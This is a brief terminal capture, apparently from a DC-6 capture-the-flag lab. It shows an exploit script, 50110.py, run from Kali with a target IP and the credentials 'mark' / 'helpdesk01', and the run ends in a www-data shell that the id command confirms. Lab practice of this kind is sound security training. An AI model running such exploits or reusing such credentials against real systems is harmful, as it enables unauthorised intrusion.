 ┌──(root㉿kali)-[~/dc-6]
└─# python3 50110.py
What's your target IP?
192.168.0.141
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@192.168.0.141  id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@192.168.0.141